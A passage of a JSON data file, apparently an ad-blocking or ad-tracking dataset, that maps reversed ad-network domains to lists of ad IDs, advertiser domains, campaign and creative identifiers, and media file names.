veid=10813497":"1#1:63624","nativeid=12199025":"1#1:63624","nativeid=12169270":"1#1:63624","nativeid=10326358":"1#1:63624","nativeid=10971674":"1#1:63624","nativeid=11160517":"1#1:63624","nativeid=11431115":"1#1:63624","nativeid=12224772":"1#1:63624","nativeid=11017052":"1#1:63624","nativeid=9947635":"1#1:63624","nativeid=10327117":"1#1:63624","nativeid=10819059":"1#1:63624","nativeid=12183630":"1#1:63624","nativeid=9876468":"1#1:63624","nativeid=10884998":"1#1:63624","nativeid=11098285":"1#1:63624","nativeid=11699905":"1#1:63624","nativeid=12160914":"1#1:63624","nativeid=12044827":"1#1:63624","nativeid=12403994":"1#1:63624","nativeid=11584768":"1#1:63624","nativeid=12418952":"1#1:63624","nativeid=10205765":"1#1:63624","nativeid=11897633":"1#1:63624","nativeid=10562950":"1#1:63624","nativeid=10508228":"1#1:63624","nativeid=11851027":"1#1:63624","nativeid=11229564":"1#1:63624","nativeid=12001002":"1#1:63624","nativeid=11877321":"1#1:63624","nativeid=10431961":"1#1:63624","nativeid=10669286":"1#1:63624","nativeid=9949512":"1#1:63624","nativeid=11425613":"1#1:63624","nativeid=10102042":"1#1:63624","nativeid=10290741":"1#1:63624","nativeid=11119342":"1#1:63624","nativeid=11096288":"1#1:63624","nativeid=10024104":"1#1:63624","nativeid=11681502":"1#1:63624","nativeid=10971753":"1#1:63624","nativeid=10984023":"1#1:63624","nativeid=12216833":"1#1:63624","nativeid=12434969":"1#1:63624","nativeid=11673779":"1#1:63624","nativeid=10669285":"1#1:63624","nativeid=11899125":"1#1:63624","nativeid=10790218":"1#1:63624","nativeid=9853537":"1#1:63624","nativeid=11191723":"1#1:63624","nativeid=10356715":"1#1:63624","nativeid=10078354":"1#1:63624","nativeid=12070801":"1#1:63624","nativeid=10145217":"1#1:63624","nativeid=12000984":"1#1:63624","nativeid=12453249":"1#1:63624","nativeid=11421852":"1#1:63624","nativeid=10343273":"1#1:63624","nativeid=10331248":"1#1:63624","nativeid=12111454":"1#1:63624","nativeid=10778055":"1#1:63624","nativeid=11493086":"1#1:63624","nativeid=12241473":"1#1:63624","nativeid=11518430":"1#1:63624","nativeid=10765142":"1#1:63624","nativeid=11291530":"1#1:63624","nativeid=11074795":"1#1:63624","nativeid=11924812":"1#1:63624","nativeid=12087376":"1#1:63624","nativeid=10212341":"1#1:63624","nativeid=11291473":"1#1:63624","nativeid=11850386":"1#1:63624","nativeid=11836928":"1#1:63624","nativeid=11480509":"1#1:63624","nativeid=12359218":"1#1:63624","nativeid=11120497":"1#1:63624","nativeid=11119841":"1#1:63624","nativeid=11424095":"1#1:63624","nativeid=10761858":"1#1:63624","nativeid=11802245":"1#1:63624","nativeid=12160981":"1#1:63624","nativeid=10187743":"1#1:63624","nativeid=11766611":"1#1:63624","nativeid=12027253":"1#1:63624","nativeid=11630379":"1#1:63624","nativeid=12452646":"1#1:63624","nativeid=11457983":"1#1:63624","nativeid=10399299":"1#1:63624","nativeid=11626639":"1#1:63624","nativeid=11651072":"1#1:63624","nativeid=10154871":"1#1:63624","nativeid=11290181":"1#1:63624","nativeid=10171423":"1#1:63624","nativeid=10396284":"1#1:63624","nativeid=10959832":"1#1:63624","nativeid=11747829":"1#1:63624","nativeid=11548695":"1#1:63624","nativeid=10811978":"1#1:63624","nativeid=12430960":"1#1:63624","nativeid=11631911":"1#1:63624","nativeid=12180472":"1#1:63624","nativeid=10411097":"1#1:63624","nativeid=10483908":"1#1:63624","nativeid=12348978":"1#1:63624","nativeid=11037093":"1#1:63624","nativeid=11422386":"1#1:63624","nativeid=11648438":"1#1:63624","nativeid=11631589":"1#1:63624","nativeid=11636329":"1#1:63624","nativeid=12007703":"1#1:63624","nativeid=11544694":"1#1:63624","nativeid=10062108":"1#1:63624","nativeid=11425782":"1#1:63624","nativeid=10287478":"1#1:63624","nativeid=11036120":"1#1:63624","nativeid=11095363":"1#1:63624","nativeid=12075020":"1#1:63624","nativeid=10848330":"1#1:63624","nativeid=12111594":"1#1:63624","nativeid=12392363":"1#1:63624","nativeid=12286423":"1#1:63624","nativeid=12460491":"1#1:63624","nativeid=12286419":"1#1:63624","nativeid=12286296":"1#1:63624","nativeid=11674481":"1#1:63624","nativeid=12286476":"1#1:63624","nativeid=12286288":"1#1:63624","nativeid=12147309":"1#1:63624","nativeid=12286438":"1#1:63624","nativeid=12286418":"1#1:63624","nativeid=12286441":"1#1:63624","nativeid=12286478":"1#1:63624","nativeid=12286440":"1#1:63624","nativeid=12286294":"1#1:63624","nativeid=12286430":"1#1:63624","nativeid=12286436":"1#1:63624","nativeid=12446442":"1#1:63624","nativeid=12147879":"1#1:63624","nativeid=12286291":"1#1:63624","nativeid=12286290":"1#1:63624","nativeid=12286276":"1#1:63624","nativeid=12392142":"1#1:63624","nativeid=12212447":"1#1:63624","nativeid=8859144":"1#10:65521","nativeid=10892795":"1#10:65521","nativeid=7138179":"1#10:65521","nativeid=8030641":"1#10:65521"},"moc.pmbewnepo.tve":{"add=wanapix.nl":"1#1:63624","add=pandadrum.com":"1#1:63624","add=wellnessgaze.com":"1#1:63624","add=lunablanket.com":"1#1:63624","add=gregdoucette.com":"1#1:63624","add=graceallure.com":"1#1:63624","add=chantecaille.com":"1#1:63624","add=hearclear.com":"1#1:63624","add=fixfireplace.ca":"1#1:63624","add=99designs.com":"1#1:63624","add=gogocharters.com":"1#1:63624","add=safetydetective.com":"1#1:63624","add=fashionplumbing.com":"1#1:63624","add=saltlakemetals.com":"1#1:63624","add=infraredi.com":"1#1:63624","add=glossgrace.net":"1#1:63624","add=heatizon.com":"1#1:63624","add=curiositybox.com":"1#1:63624","add=island-lodge.com":"1#1:63624","add=adidas.co.in":"1#1:63624","add=directlendingcarloans.com":"1#1:63624","add=melscience.com":"1#1:63624","add=thefiveshotels.com":"1#1:63624","add=flowersin4hours.com":"1#1:63624","add=amorapetal.com":"1#1:63624","add=homehumidly.com":"1#1:63624","add=blavity.com":"1#1:63624","add=footwarmly.com":"1#1:63624","add=ultrahealthfindings.com":"1#1:63624","add=infoguidecentral.com":"1#1:63624","add=ourlove.com":"1#1:63624","add=churchleaders.com":"1#1:63624","add=pressfsearch.com":"1#1:63624","add=silverswingaba.com":"1#1:63624","add=carcountryiowa.com":"1#1:63624","add=lanuvi.com":"1#1:63624","add=simplepeptide.com":"1#1:63624","add=getoricle.com":"1#1:63624","add=lumens.com":"1#1:63624","add=veterinarianssanantonio.net":"1#1:63624","add=callriseandshine.com":"1#1:63624","add=dealsaver.net":"1#1:63624","add=theseniorsguide.org":"1#1:63624","add=thordata.com":"1#1:63624","add=alphaomegapeptide.com":"1#1:63624","add=creativepro.com":"1#1:63624","add=funnymugsandshirts.com":"1#1:63624","add=mamini.us":"1#1:63624","add=medvi.org":"1#1:63624","add=practicalhealthadvice.com":"1#1:63624","add=gundrymdmctwellness.com":"1#1:63624","add=soundbright.com":"1#1:63624","add=totalrestorebygundrymd.com":"1#1:63624","add=top10vpn.com":"1#1:63624","add=garrettpopcorn.com":"1#10:65521","add=mer.org":"1#10:65521","add=northwestern.edu":"1#10:65521","add=woodclosetdesigns.com":"1#10:65521","add=sonnet.ca":"1#10:65521","add=puppyspot.com":"1#10:65521"},"moc.wwxedni.bl.av-rekcart-tneve-1s8k":{"cid=8e4243c39405fd0c7d4deaa678745475":"1#1:63624","cid=922c231ba96891be43fc04aab6d8ff42":"1#1:63624","cid=849128fa34f09b6e707c30ecebcb58a8":"1#1:63624","cid=d50cc8858b24e90873b8f7fdd044d38e":"1#1:63624","cid=ebee3b53fd77104a089c2be7d498f480":"1#1:63624","cid=f9dc7dc34f8ec4f7a8adc1d12aae8ffb":"1#1:63624"},"moc.llorda.d":{"adroll_insertion_id=7dcff1a00ad5d19636613707afff1c81":"1#1:63624","adroll_insertion_id=722fc35b8a84cfb8689935ba51c18af9":"1#1:63624","adroll_insertion_id=ec4233a032b1a55bee379d0b890fe65e":"1#1:63624","adroll_insertion_id=7b3160befcac547b346f0a47c3b5303f":"1#1:63624","adroll_insertion_id=2e58aa052fa0a87a8361b80846633525":"1#1:63624","adroll_insertion_id=330856c96a19676c2a7111f58941a11c":"1#1:63624","adroll_insertion_id=cfb244b63015816924b33b5195642210":"1#1:63624","adroll_insertion_id=c9735d817c2fe89e1202f62e6e98fe53":"1#1:63624","adroll_insertion_id=7bea53e35d834816f24ecc38f7ec02b1":"1#1:63624","adroll_insertion_id=4aefa6dad775b1053669bc473a6d7293":"1#1:63624","adroll_insertion_id=6e17e9715ee92bda0213c99d55a1e6bd":"1#1:63624","adroll_insertion_id=f0e2f76e209877761a4f41b4107e65d7":"1#1:63624","adroll_insertion_id=7f244bb0548fe28a99ffebf28a32541a":"1#1:63624","adroll_insertion_id=9dd70d7dc49923a5a1dd9585e062ddce":"1#1:63624","adroll_insertion_id=2bc62e34d3023ba928e2aa581f1710dc":"1#1:63624","adroll_insertion_id=0725360f2151e9d8554d54fb3cc64f7f":"1#1:63624","adroll_insertion_id=30ce16c8c54f6a7286e9b67aaacaf95a":"1#1:63624","adroll_insertion_id=551dd1e29f0aba6b23b211b3c3d3986e":"1#1:63624","adroll_insertion_id=5b0e5fe313c4452536da2c3ee03524c9":"1#1:63624","adroll_insertion_id=98aff9ab9a99cafbdc50c181689ae231":"1#1:63624","adroll_insertion_id=639a0db9835d0ce2e6602df4ec15a07f":"1#1:63624","adroll_insertion_id=de7b56a9dfaee5c9b562817df5c30d72":"1#1:63624","adroll_insertion_id=8fa9b32c653c2219e399543b21999ea5":"1#1:63624","adroll_insertion_id=713b4d8fa1e73237895b47674d7e409c":"1#1:63624","adroll_insertion_id=33f0c1ab09cdbcb74a9380acd1fe3773":"1#1:63624","adroll_insertion_id=eeffd91ce80b7a6c1756315fd2473095":"1#1:63624","adroll_insertion_id=0c76518b9883f8e23bcfd1c323774ddb":"1#1:63624","adroll_insertion_id=d1d8970b2344568235f4f04fbaeac2e7":"1#1:63624","adroll_insertion_id=c318a74532856626e22e02d1401e04a0":"1#1:63624","adroll_insertion_id=421d6adc317a3efbe71d8043d4cb2331":"1#1:63624","adroll_insertion_id=5ae32b3626be9d4db1dae400bd0d385b":"1#1:63624","adroll_insertion_id=6752ceea4d772a0ea009b20125774c9c":"1#1:63624","adroll_insertion_id=a528f51f928163d049cbce9e83d2dedc":"1#1:63624","adroll_insertion_id=ab1fc1daae1b2dd886caeb03570bbfbd":"1#1:63624","adroll_insertion_id=d517b2a90ce227a0247ea03ac7e07aa3":"1#1:63624","adroll_insertion_id=e81f2ab42c2e6e30cd9034d230cde842":"1#1:63624","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:63624"},"moc.oetirc.ue.3rf.tac":{"www.douglas.lt%2Flt%2Fp%2F5011887048":"1#1:63624","diaben.nutraceutics.sk%2F":"1#1:63624","www.trucksnl.com%2Fscania-r164-580-v8-manual-retarder-airco-4x2-topline-pto-8412594-vd":"1#1:63624","www.trucksnl.com%2Fman-8150-4x4-7579914-vd":"1#1:63624","courses.datascientest.com%2Four-courses-de":"1#1:63624","www.trucksnl.com%2Fmercedes-benz-sprinter-519cdi-l2h2-service-wagen-automaat-airco-navi-cruisecontrol-v6-zie-fotos-euro-6-8515479-vd":"1#1:63624","www.trucksnl.com%2Fused-mercedes-benz-200-e-124-type-automaat-157000km-4963338-vd":"1#1:63624","alphatrendingnews.com%2Fai-app-now-available":"1#1:63624","lucieroussel.com%2F":"1#1:63624","revita.bg%2Fshop%2Fimmune-support-c-extra-quercetin-bioflavonoids-500-mg-250-mg-60-kapsuli":"1#1:63624","revita.bg%2Fshop%2Fcheren-drob-i-zhlachka-artishok-sirop-500-ml":"1#1:63624","revita.bg%2F":"1#1:63624","revita.bg%2Fshop%2Fkravoobrasshenie-razshireni-veni-div-konski-kesten-50-ml-tinktura":"1#1:63624","sibarirepublic.com%2Fproducto%2Fpack-efecto-lifting-intensivo%2F":"1#1:63624","sibarirepublic.com%2Fproducto%2Finstant-lifting-collagen-mask%2F":"1#1:63624","sibarirepublic.com%2Fproducto%2Fanti-pollution-cleansing-gel%2F":"1#1:63624","sibarirepublic.com%2Fproducto%2Fserum-collagen%2F":"1#1:63624","sibarirepublic.com%2Fproducto%2Flong-lasting-hydration-calming-cream%2F":"1#1:63624","sibarirepublic.com%2Fproducto%2Fanti-fatigue-eye-contour%2F":"1#1:63624"},"moc.detcetorpefasda.lexip":{"ias_campId=876":"1#1:63624","ias_campId=7q6u3i4":"1#1:63624","ias_campId=9078263":"1#15:57235"},"ten.mrofda.1s":{"67463943":"1#1:63624","67463946":"1#1:63624","67980966":"1#1:63624","68002920":"1#1:63624","68002921":"1#1:63624","68002922":"1#1:63624","68002923":"1#1:63624","68002924":"1#1:63624","68002925":"1#1:63624","68002926":"1#1:63624","68007262":"1#1:63624","68007264":"1#1:63624","68007265":"1#1:63624","68007266":"1#1:63624","68007267":"1#1:63624","68007271":"1#1:63624","68007272":"1#1:63624","68007821":"1#1:63624","68007822":"1#1:63624","68007823":"1#1:63624","68007824":"1#1:63624","68007825":"1#1:63624","68007826":"1#1:63624","68007830":"1#1:63624","68090094":"1#1:63624","68090101":"1#1:63624","68114727":"1#1:63624","68114729":"1#1:63624","68114730":"1#1:63624","68114732":"1#1:63624","68114733":"1#1:63624","68114945":"1#1:63624","68114946":"1#1:63624","68114947":"1#1:63624","68114949":"1#1:63624","68115106":"1#1:63624","68115107":"1#1:63624","68115204":"1#1:63624","68115206":"1#1:63624","68115304":"1#1:63624","68115305":"1#1:63624","68115306":"1#1:63624","68115308":"1#1:63624","68115309":"1#1:63624","68256224":"1#1:63624","68256397":"1#1:63624","68462268":"1#1:63624","68462270":"1#1:63624","68462688":"1#1:63624","68465150":"1#1:63624","68465151":"1#1:63624","68472824":"1#1:63624","68472842":"1#1:63624","68489125":"1#1:63624","68489126":"1#1:63624","68489127":"1#1:63624","68489128":"1#1:63624","68489129":"1#1:63624","68489131":"1#1:63624","68489410":"1#1:63624","68489411":"1#1:63624","68489412":"1#1:63624","68489417":"1#1:63624","68489528":"1#1:63624","68489530":"1#1:63624","68507707":"1#1:63624","68507708":"1#1:63624","68507709":"1#1:63624","68507710":"1#1:63624","68507714":"1#1:63624","68507821":"1#1:63624","68507822":"1#1:63624","68507823":"1#1:63624","68507824":"1#1:63624","68507825":"1#1:63624","68507826":"1#1:63624","68507919":"1#1:63624","68507921":"1#1:63624","68507923":"1#1:63624","68507929":"1#1:63624","68508013":"1#1:63624","68508015":"1#1:63624","68770116":"1#1:63624","68770125":"1#1:63624","68770150":"1#1:63624","68770154":"1#1:63624","68770158":"1#1:63624","68770159":"1#1:63624","68770177":"1#1:63624","68770178":"1#1:63624","68770182":"1#1:63624","68770183":"1#1:63624","68770186":"1#1:63624","68770187":"1#1:63624","68770227":"1#1:63624","68770231":"1#1:63624","68770235":"1#1:63624","68770236":"1#1:63624","68822058":"1#1:63624","68822182":"1#1:63624","68822190":"1#1:63624","68822299":"1#1:63624","68822304":"1#1:63624","68822315":"1#1:63624","68822323":"1#1:63624","68866791":"1#1:63624","68866812":"1#1:63624","68866815":"1#1:63624","68866820":"1#1:63624","68867017":"1#1:63624","68867021":"1#1:63624","68867022":"1#1:63624","68867076":"1#1:63624","68867079":"1#1:63624","68867082":"1#1:63624","68867085":"1#1:63624","68875406":"1#1:63624","69210331":"1#1:63624","69210338":"1#1:63624","69210339":"1#1:63624","69210340":"1#1:63624","69210494":"1#1:63624","69210497":"1#1:63624","69210499":"1#1:63624","69210500":"1#1:63624","69210501":"1#1:63624","69210503":"1#1:63624","69210504":"1#1:63624","69210521":"1#1:63624","69210522":"1#1:63624","69210523":"1#1:63624","69210524":"1#1:63624","69210526":"1#1:63624","69255224":"1#1:63624","69255230":"1#1:63624","69255331":"1#1:63624","69255340":"1#1:63624","69451110":"1#1:63624","69451185":"1#1:63624","69451224":"1#1:63624","69451228":"1#1:63624","69451229":"1#1:63624","69451247":"1#1:63624","69467098":"1#1:63624","69467102":"1#1:63624","69467103":"1#1:63624","69467151":"1#1:63624","69467158":"1#1:63624","69584830":"1#1:63624","69584881":"1#1:63624","69585055":"1#1:63624","69585093":"1#1:63624","69618202":"1#1:63624","69618203":"1#1:63624","69618204":"1#1:63624","69618206":"1#1:63624","69618207":"1#1:63624","69618210":"1#1:63624","69618211":"1#1:63624","69618233":"1#1:63624","69618235":"1#1:63624","69618239":"1#1:63624","69618240":"1#1:63624","69618271":"1#1:63624","69618273":"1#1:63624","69618275":"1#1:63624","69618276":"1#1:63624","69618277":"1#1:63624","69618278":"1#1:63624","69618279":"1#1:63624","69618280":"1#1:63624","69618301":"1#1:63624","69618305":"1#1:63624","69618306":"1#1:63624","69618335":"1#1:63624","69618336":"1#1:63624","69618339":"1#1:63624","69618340":"1#1:63624","69618341":"1#1:63624","69618343":"1#1:63624","69618344":"1#1:63624","69618372":"1#1:63624","69618374":"1#1:63624","69618378":"1#1:63624","69618379":"1#1:63624","69618387":"1#1:63624","69618388":"1#1:63624","69618391":"1#1:63624","69618392":"1#1:63624","69618393":"1#1:63624","69618394":"1#1:63624","69618395":"1#1:63624","69618396":"1#1:63624","69618417":"1#1:63624","69618421":"1#1:63624","69637912":"1#1:63624","69637988":"1#1:63624","70323975":"1#1:63624","70323976":"1#1:63624","70323979":"1#1:63624","70323980":"1#1:63624","70323984":"1#1:63624","70324040":"1#1:63624","70324041":"1#1:63624","70324086":"1#1:63624","70324092":"1#1:63624","70324093":"1#1:63624","70324399":"1#1:63624","70324404":"1#1:63624","70324419":"1#1:63624","70324422":"1#1:63624","70690986":"1#1:63624","70690990":"1#1:63624","70690994":"1#1:63624","70690995":"1#1:63624","70691027":"1#1:63624","70691029":"1#1:63624","70691031":"1#1:63624","70691032":"1#1:63624","70691033":"1#1:63624","70691035":"1#1:63624","70691036":"1#1:63624","70702393":"1#1:63624","70702397":"1#1:63624","70702398":"1#1:63624","70702527":"1#1:63624","70728493":"1#1:63624","70728494":"1#1:63624","70728512":"1#1:63624","71188086":"1#1:63624","71188190":"1#1:63624","71188193":"1#1:63624","71188196":"1#1:63624","71188198":"1#1:63624","71200394":"1#1:63624","71200398":"1#1:63624","71200402":"1#1:63624","71200630":"1#1:63624","71200632":"1#1:63624","71200634":"1#1:63624","71200638":"1#1:63624","71200639":"1#1:63624","71200671":"1#1:63624","71200673":"1#1:63624","71200676":"1#1:63624","71200679":"1#1:63624","71200680":"1#1:63624","71202647":"1#1:63624","71582127":"1#1:63624","71877822":"1#1:63624","71877824":"1#1:63624","71877826":"1#1:63624","71877827":"1#1:63624","71877828":"1#1:63624","71877829":"1#1:63624","71883748":"1#1:63624","71908426":"1#1:63624","71908428":"1#1:63624","71908429":"1#1:63624","72414331":"1#1:63624","72414336":"1#1:63624","72414337":"1#1:63624","72414340":"1#1:63624","72414341":"1#1:63624","72414357":"1#1:63624","72414359":"1#1:63624","72414361":"1#1:63624","72414363":"1#1:63624","72414365":"1#1:63624","72414366":"1#1:63624","72414382":"1#1:63624","72414385":"1#1:63624","72414386":"1#1:63624","72414387":"1#1:63624","72414389":"1#1:63624","72414390":"1#1:63624","72414472":"1#1:63624","72414481":"1#1:63624","72414482":"1#1:63624","72420862":"1#1:63624","72420864":"1#1:63624","72420902":"1#1:63624","72420908":"1#1:63624","72420916":"1#1:63624","72420949":"1#1:63624","72420964":"1#1:63624","72863955":"1#1:63624","72863958":"1#1:63624","72863960":"1#1:63624","73230357":"1#1:63624","73230358":"1#1:63624","73230360":"1#1:63624","73230362":"1#1:63624","73230363":"1#1:63624","73230486":"1#1:63624","73230487":"1#1:63624","73230490":"1#1:63624","73230492":"1#1:63624","73230493":"1#1:63624","73230869":"1#1:63624","73230870":"1#1:63624","73230871":"1#1:63624","73230873":"1#1:63624","73230874":"1#1:63624","73230875":"1#1:63624","73230876":"1#1:63624","73238188":"1#1:63624","73238223":"1#1:63624","73238227":"1#1:63624","73429690":"1#1:63624","73440922":"1#1:63624","73440923":"1#1:63624","73440924":"1#1:63624","73440927":"1#1:63624","73440928":"1#1:63624","73440929":"1#1:63624","73440986":"1#1:63624","73440987":"1#1:63624","73440990":"1#1:63624","73440992":"1#1:63624","73440993":"1#1:63624","73454683":"1#1:63624","73455073":"1#1:63624","73462215":"1#1:63624","73462216":"1#1:63624","73462217":"1#1:63624","73462218":"1#1:63624","73462219":"1#1:63624","73462220":"1#1:63624","73462222":"1#1:63624","73462223":"1#1:63624","73462244":"1#1:63624","73462245":"1#1:63624","73462248":"1#1:63624","73462250":"1#1:63624","73462251":"1#1:63624","73471066":"1#1:63624","73547832":"1#1:63624","73706199":"1#1:63624","73706200":"1#1:63624","73706202":"1#1:63624","73706205":"1#1:63624","73706206":"1#1:63624","73706233":"1#1:63624","73706234":"1#1:63624","73706236":"1#1:63624","73706237":"1#1:63624","73706239":"1#1:63624","73706240":"1#1:63624","73802325":"1#1:63624","73802328":"1#1:63624","73803265":"1#1:63624","73803329":"1#1:63624","73803332":"1#1:63624","73803523":"1#1:63624","73807509":"1#1:63624","73807510":"1#1:63624","73807511":"1#1:63624","73807513":"1#1:63624","73807514":"1#1:63624","73807515":"1#1:63624","73807516":"1#1:63624","73807605":"1#1:63624","73807606":"1#1:63624","73807607":"1#1:63624","73807610":"1#1:63624","73807611":"1#1:63624","73807612":"1#1:63624","73807613":"1#1:63624","73807631":"1#1:63624","73807633":"1#1:63624","73807634":"1#1:63624","73844345":"1#1:63624","73859220":"1#1:63624","73883736":"1#1:63624","73883737":"1#1:63624","73883738":"1#1:63624","73883739":"1#1:63624","73883740":"1#1:63624","73883741":"1#1:63624","73883742":"1#1:63624","73883743":"1#1:63624","73883744":"1#1:63624","73883780":"1#1:63624","73883781":"1#1:63624","73883785":"1#1:63624","73883786":"1#1:63624","73883787":"1#1:63624","ADFassetID=19541578":"1#1:63624","ADFassetID=19626083":"1#1:63624","ADFassetID=19538836":"1#1:63624","ADFassetID=18820815":"1#1:63624","ADFassetID=19511410":"1#1:63624","ADFassetID=19658491":"1#1:63624","ADFassetID=18758129":"1#1:63624","ADFassetID=16678559":"1#10:65521","ADFassetID=18124266":"1#15:57235"},"ten.reippa.c.tsv":{"crid=bjg7GvQ0TdGrDRjiv8KPoQ":"1#1:63624","crid=NF4":"1#1:63624","crid=KUMBTO3VT_Cfo98fi0LecA":"1#1:63624","crid=bmVWJJ_PTXaOVE2N3OE_og":"1#1:63624","crid=5xjEInkeSq":"1#1:63624","crid=jOfzU_cyRMGlYU0OSIAU6Q":"1#1:63624","crid=uke8_yX8QEyIxs3OburQSA":"1#1:63624","crid=bRDNxaT0QDi_6imGWxbQ_w":"1#1:63624","crid=Yyu9McR_QNiLSwSt4Mlsfw":"1#1:63624","crid=UOBXVvYJT9SmqfAzAAE4cA":"1#1:63624","crid=7TdyTNU_TXKY2inB7LT7QQ":"1#1:63624","crid=Wh8ekjx5QJySquczyJHCZQ":"1#1:63624","crid=JjILbaTbRVG5sCxSuAQYHA":"1#1:63624","crid=prQQbKg5QR":"1#1:63624","crid=uqG5P32bQKeb7fUWKQy85w":"1#1:63624","crid=cCAmQ6esTLOSBpFF1K3c":"1#1:63624","crid=AGElmTCLTbSRzH_6UrhXig":"1#1:63624","crid=2ZosiCN2SEqdGBFgA0vJMQ":"1#1:63624","crid=lZX8GKyOSTieRWigwaNs9g":"1#1:63624","crid=ZhWRuzGES32TuaqL":"1#1:63624","crid=3GUNhPyKTBKBz5cWktHJ1g":"1#1:63624","crid=i1M":"1#1:63624","crid=e1PijklKS":"1#1:63624","crid=IYnZloOiRgWEBdmMbQy23w":"1#1:63624","crid=qIL1wN38Tm":"1#1:63624","crid=bO6kEWERQ7av4pIJmRkMXA":"1#1:63624","crid=TAadgCzqRx6r3HYtX2y_GA":"1#1:63624","crid=iy8KLx0GTSKyzHvlcZmZJw":"1#1:63624","crid=P1kRhW":"1#1:63624","crid=M2J7i_LHQgabAYWUPBDFjg":"1#1:63624","crid=EeVk80rFTUyEJljqWk8XZA":"1#1:63624","crid=sMtbkm5_S":"1#1:63624","crid=2Nm8q_9YSEqK5tzD0t4p1g":"1#1:63624","crid=M7MPxv8rT0":"1#1:63624","crid=PDsEnJaHRtq6tGttMIuW5Q":"1#1:63624","crid=R2l2IYKwQ_SvLbQlYuEGPA":"1#1:63624","crid=twpUUy7xT76kQcwaT4hRhA":"1#1:63624","crid=e2cpX_oxRYe66N9RMJRoVA":"1#1:63624","crid=XSmxX7d6QhSMa2UUMnaoAw":"1#1:63624","crid=YOVkeuo_RfCvaoUrcd5KDw":"1#1:63624","crid=nlTF6vs4R_e1Ym86IXZAiw":"1#1:63624","crid=K488GsWsQVqSHxlonFCQ3A":"1#1:63624","crid=mIsx6g9kT6ys7FdM37l10w":"1#1:63624","crid=Uhzar1IxR_KDFfoZyG9QoA":"1#1:63624","crid=r61ipKX9QcOISj_feOf4Jg":"1#1:63624","crid=N1h_hZeqT":"1#1:63624","crid=ZaAftXzUR6Sd":"1#1:63624","crid=5qtSMXjBSzS0HbWpkAgnQQ":"1#1:63624","crid=MGfcd0IGSCa9Fo4Rpamhjw":"1#1:63624","crid=f7l3m08xSHW8MrLpXHtQKA":"1#1:63624","crid=fMkGUQe_Tnae5TpvbEQUJw":"1#1:63624","crid=zl":"1#1:63624","crid=Zp7UMSKIQnaYf8Bz1iAPCA":"1#1:63624","crid=VLLdtjX1Qp2bNu6DYCPMxQ":"1#1:63624","crid=KJWmGs8NQWiWYy3ZixYhTA":"1#1:63624","crid=ZtTnGqunRaqIUhTp":"1#1:63624","crid=yqDTlf4LTnadXyWTT4fvJQ":"1#1:63624","crid=47zCe8uiRteEHDccqPM2Xg":"1#1:63624","crid=miJTg":"1#1:63624","crid=GpGwFHu4T8a2tKHJiFx_UA":"1#1:63624","crid=K8IE6qXDTdyDQU92USix":"1#1:63624","crid=filGKhIOQXenzHBow8xf8Q":"1#1:63624","crid=HifXY":"1#1:63624","crid=9tTJxeChQjqpAiqNvrWv4w":"1#1:63624","crid=Mq_uJ1qvToyOmGI0i0NgrA":"1#1:63624","crid=e3IHy5m0Som_bdpnri4KRA":"1#1:63624","crid=e1JNcwXzQVaxSB2khEPf5A":"1#1:63624","crid=A_98XkxpRl":"1#1:63624","crid=RDQPFQCJTtigzUUW8No29w":"1#1:63624","crid=Ep6kRLcgRs":"1#1:63624","crid=dX":"1#1:63624","crid=WhzM7DthT1qY0j4kSt41qQ":"1#1:63624","crid=2t":"1#1:63624","crid=NUTQuTRlSpWCWVCYG":"1#1:63624","crid=8bXA9qRLRSS":"1#1:63624","crid=JMgNf4M0RTqaFeNprjNmDw":"1#1:63624","crid=DSfzxqkiQ0amDrL7jHZRlA":"1#1:63624","crid=BYJniY8xRSCzBld":"1#1:63624","crid=jWOkTByKQdiOoa_dGaLTDQ":"1#1:63624","crid=4jOGvgTKT2m6FDr8j89avQ":"1#1:63624","crid=n_PCwQq_SkavbVB8tDkf2A":"1#1:63624","crid=TEWUFJY_SxSt5pVRyhQ1YA":"1#1:63624","crid=qQF6Qg8yTpawnp58mzgmvg":"1#1:63624","crid=TO0AgVLzQ52":"1#1:63624","crid=X3zqCLn1Q6a5bc8m9r_u_g":"1#1:63624","crid=O7Oh7TqwSha05LGGvxAf9g":"1#1:63624","crid=9ps__FcqTqapFo0ILm1UJA":"1#1:63624","crid=wamGpjBBSfSVEWu84Nxbig":"1#1:63624","crid=Jw":"1#1:63624","crid=Hac7gH0CTl6Hnimk9rBU0A":"1#1:63624","crid=aW":"1#1:63624","crid=wq61wg":"1#1:63624","crid=dBeZNByMR7eXp426YhE38Q":"1#1:63624","crid=OaoCzMt2QaSagVz":"1#1:63624","crid=dU":"1#1:63624","crid=F7XqTlzpSla8Jr0oHecFQg":"1#1:63624","crid=G7LL_o":"1#1:63624","crid=frF":"1#1:63624","crid=cvPdgVccQ3663D":"1#1:63624","crid=JeKE1hcRRQSxP5mG7JD8dQ":"1#1:63624","crid=OZK35b3CRta9t4L6lNhZuw":"1#1:63624","crid=Z6JyQKGSRme2BEY2SW14bA":"1#1:63624","crid=nrDpIdMiSueEX4mr6mU0UA":"1#1:63624","crid=PguUDPAVRua9oc4iX14Hfg":"1#1:63624","crid=PspJHlFsQyWnZdS83uHTeQ":"1#1:63624","crid=5v_mGBDhQUu65a90CVf0Gg":"1#1:63624","crid=Npn83QYcR7ehioDTRp_uWA":"1#1:63624","crid=XgBCVTikR5mAwhLSzgJiPg":"1#1:63624","crid=OrZpTQCmRqyQF26q45dsPQ":"1#1:63624","crid=Anq4OpCERLWg45oIJskpwg":"1#1:63624","crid=O_zNF4sCT8WmptWuuhcMNA":"1#1:63624","crid=SzdphFXPRYOXsM5ToF8j5Q":"1#1:63624","crid=MYR_Y0AWR_qqMH1bcvm8DA":"1#1:63624"},"ten.deziamaka.ksid":{"53aad4a1-2778-4b94-a365-f25c2627c3a0.png":"1#1:63624","7f82f899-41c0-4a82-82c7-7276a5243967.jpeg":"1#1:63624","d91eae53-1d5e-4cbd-96e2-088ffd450adb.jpeg":"1#1:63624","8e2a03c1-0c2e-4175-8a11-18e1d0c52a75.jpeg":"1#1:63624","8d9da740-d3e2-48ee-95e8-41f0ab03e83e.png":"1#1:63624","61c41544-e983-4505-a2f2-0f7144f386f3.jpeg":"1#1:63624","eabd9098-2701-42ad-8d00-0fad9e6996cf.mp4":"1#1:63624","3b04c96d-8f9c-4671-a688-cd8d073599a3.mp4":"1#1:63624","efde9aa8-3e80-42b1-89b6-292eabd5d32a.mp4":"1#1:63624","d5f3661a-ff05-4e6d-998e-0bccf383b746.mp4":"1#1:63624","1fa1f852-76af-4334-b92f-589c8a50759b.jpeg":"1#1:63624","e120db53-06b3-4168-9165-8664453ac673.jpeg":"1#1:63624","ff917dcb-0849-4625-8694-d6b395d50e